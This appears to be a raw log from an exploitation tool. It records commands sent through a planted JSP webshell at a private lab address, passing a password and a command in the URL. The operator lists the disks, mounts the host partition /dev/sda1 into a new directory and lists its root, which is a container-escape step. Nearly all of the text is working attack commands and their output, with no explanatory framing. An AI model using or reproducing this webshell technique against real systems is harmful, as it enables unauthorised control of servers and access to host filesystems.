 [14:31:25] [+] Shell >>> fdisk -l
Put Webshell: http://192.168.31.206:2002/a0c271ea335869b4bb51d32150998b8b.jsp?pwd=password&cmd=fdisk -l
-------------------------
<pre>Disk /dev/sda: 10 GiB, 10737418240 bytes, 20971520 sectors
Units: sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
Disklabel type: dos
Disk identifier: 0x00063af9
Device     Boot    Start      End  Sectors Size Id Type
/dev/sda1  *        2048 16779263 16777216   8G 83 Linux
/dev/sda2       16781310 20969471  4188162   2G  5 Extended
/dev/sda5       16781312 20969471  4188160   2G 82 Linux swap / Solaris
</pre>
[14:32:42] [+] Shell >>> mkdir /chan
Put Webshell: http://192.168.31.206:2002/a8ccb290d02f8f2427303f57ce728613.jsp?pwd=password&cmd=mkdir /chan
-------------------------
<pre></pre>
[14:33:12] [+] Shell >>> mount /dev/sda1 /chan
Put Webshell: http://192.168.31.206:2002/e1b41a4fc09ed02e4222aca995d76bbc.jsp?pwd=password&cmd=mount /dev/sda1 /chan
-------------------------
<pre></pre>
[14:33:28] [+] Shell >>> ls /chan
Put Webshell: http://192.168.31.206:2002/ea3ba3c20e2f66019b3f42e29ab938bc.jsp?pwd=password&cmd=ls /chan
-------------------------
<pre>bin
boot
cdrom
dev
etc
home
initrd.img
lib
lib64